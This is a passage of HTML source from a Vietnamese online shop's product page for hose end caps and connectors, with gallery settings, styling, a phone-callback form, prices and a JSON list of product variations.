			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://mhdvietnam.com/wp-content/uploads/2022/11/DGJ_thumb-1000x1333-1.jpg" alt="" width="0" height="0" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/IRS_thumb-1000x1333-1.jpg" alt="" width="0" height="0"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/DPJ_thumb-1000x1333-1.jpg" alt="" width="0" height="0"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/DKJ_thumb-1000x1333-1.jpg" alt="" width="0" height="0"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/DPN_thumb-1000x1333-1.jpg" alt="" width="0" height="0"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
		<style>
.form-dien-thoai {
    margin-top: 7px;
    background: #f6f6f6;
    padding: 15px;
    border-radius: 5px;
}
.form-dien-thoai label {
    /*background: url(https://mhdvietnam.com/wp-content/uploads/2022/12/icon-phone-2.png) left top no-repeat;*/
    padding: 0 5px 0 52px;
    margin: 0px;
    text-align: left;
    font-weight: 400;
    font-size: 14px;
    color: #666;
    margin-bottom: 11px;
}
.form-dien-thoai form {
    margin-bottom: 0;
}
.form-dien-thoai .form-sdt {
    display: inline-block;
    width: 100%;
}
.form-dien-thoai .form-sdt .left {
    float: left;
    width: 85%;
    display: inline-block;
}
.form-dien-thoai .form-sdt .right {
    width: 15%;
    float: left;
    display: inline-block;
}
.form-dien-thoai input[type='tel'] {
    margin-bottom: 0;
    border-radius: 0;
    box-shadow: 0px 0px 0px;
}
.form-dien-thoai .wpcf7 input[type='submit'] {
    border-radius: 0 !important;
    text-align: left;
    margin: 0;
    padding: 0 10px;
    font-weight: normal;
    border-radius: 38px;
    text-transform: none;
}

</style>
<div class="form-dien-thoai"><label>Hãy để lại<strong> SĐT, chuyên viên tư vấn</strong> của chúng tôi sẽ gọi ngay cho bạn <strong>miễn phí!</strong></label>
<div class="wpcf7 no-js" id="wpcf7-f9504-p7755-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/dau-bit-noi-ong-ruot-ga/#wpcf7-f9504-p7755-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9504" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9504-p7755-o1" />
<input type="hidden" name="_wpcf7_container_post" value="7755" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-sdt">
	<div class="left">
		<p><span class="wpcf7-form-control-wrap" data-name="tel-271"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại..." value="" type="tel" name="tel-271" /></span>
		</p>
	</div>
	<div class="right">
		<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Gửi" />
		</p>
	</div>
	<div class="clearboth">
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>        	</div>
        
        	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left">
        
        		<h1 class="product-title product_title entry-title">
	Đầu bịt / nối ống ruột gà</h1>


                <div class="woocommerce-product-rating devvn_single_rating">
                                            <div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>                                                                                        <a href="#reviews" class="woocommerce-review-link" rel="nofollow">
                                                            (customer review)                                                    </a>
                                            
                    <span class="devvn_sold"><span class="count">0</span> sold</span>
                </div>

            <div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>2.500<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>92.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>

<div class="rate">
 <span class="point">4.2/5 <i class="icon-star"></i></span>
                <span class="total-rate">182 đánh giá</span>
</div>


<form class="variations_form cart" action="https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/" method="post" enctype='multipart/form-data' data-product_id="7755" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o1-1-4&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;dau-noi-ong-ruot-ga-rang-trong-dpn&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:36700,&quot;display_regular_price&quot;:36700,&quot;image&quot;:{&quot;title&quot;:&quot;DPN_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;DPN_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7796,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;36.700&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7806,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o1&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;dau-noi-ong-ruot-ga-rang-trong-dpn&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24800,&quot;display_regular_price&quot;:24800,&quot;image&quot;:{&quot;title&quot;:&quot;DPN_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;DPN_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7796,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;24.800&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7800,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o3-4&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;dau-noi-ong-ruot-ga-rang-trong-dpn&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:17200,&quot;display_regular_price&quot;:17200,&quot;image&quot;:{&quot;title&quot;:&quot;DPN_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;DPN_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7796,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;17.200&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;\u00d83\/4&#039;&#039;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7799,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o1-2&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;dau-noi-ong-ruot-ga-rang-trong-dpn&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12400,&quot;display_regular_price&quot;:12400,&quot;image&quot;:{&quot;title&quot;:&quot;DPN_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;DPN_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7796,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;12.400&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7798,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o3-8&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;dau-noi-ong-ruot-ga-rang-trong-dpn&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:10000,&quot;display_regular_price&quot;:10000,&quot;image&quot;:{&quot;title&quot;:&quot;DPN_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;DPN_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPN_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7796,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;10.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7795,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o3-4&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;dau-noi-khong-rang-dkj&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:17700,&quot;display_regular_price&quot;:17700,&quot;image&quot;:{&quot;title&quot;:&quot;DKJ_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DKJ_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;DKJ_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DKJ_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DKJ_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DKJ_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DKJ_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7793,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;17.700&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KR 3\/4&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7794,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o1-1-2&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;dau-noi-khong-rang-dkj&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:52000,&quot;display_regular_price&quot;:52000,&quot;image&quot;:{&quot;title&quot;:&quot;DKJ_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DKJ_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;DKJ_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DKJ_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DKJ_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DKJ_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DKJ_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7793,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;52.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OR-K 1 1\/2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7792,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o2&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;dau-noi-ong-ruot-ga-rang-ngoai-dpj&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:74800,&quot;display_regular_price&quot;:74800,&quot;image&quot;:{&quot;title&quot;:&quot;DPJ_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;DPJ_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7785,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;74.800&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OR 2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7791,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o1-1-2&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;dau-noi-ong-ruot-ga-rang-ngoai-dpj&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:48000,&quot;display_regular_price&quot;:48000,&quot;image&quot;:{&quot;title&quot;:&quot;DPJ_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;DPJ_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 